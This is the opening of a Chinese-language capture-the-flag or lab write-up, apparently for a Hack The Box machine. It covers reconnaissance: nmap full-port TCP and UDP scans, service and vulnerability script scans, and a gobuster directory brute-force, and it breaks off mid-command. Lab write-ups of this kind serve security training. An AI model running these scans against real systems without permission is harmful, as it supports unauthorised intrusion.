信息收集\n\n连接上vpn后的攻击机ip\n\n\n\nping一下测试靶机是否通\n\n\n\n## nmap端口信息收集\n\n同时进行tcp和udp的全端口扫描\n\n```bash\nnmap --min-rate 10000 -p- 10.129.96.60\nnmap --min-rate 10000 -p- -sU 10.129.96.60\n-sU #udp扫描\n--min-rate # 最小速率\n```\n\n\n\n扫描结果中没有udp端口,对tcp端口做进一步扫描\n\n```bash\nnmap -sV -sT -sC -p 135,80 -O 10.129.96.60\n-sC #使用默认脚本\n```\n\n\n\n继续做漏洞脚本扫描,没东西\n\n\n\n## web信息收集(无价值,可跳过)\n\n访问80端口看看有没有突破口\n\n\n\n爆一下目录,没发现什么有价值的东西\n\n```bash\ngobuster dir -u http://10.129.96.60 -w /usr/share/dirb/wordlists/common.txt -t 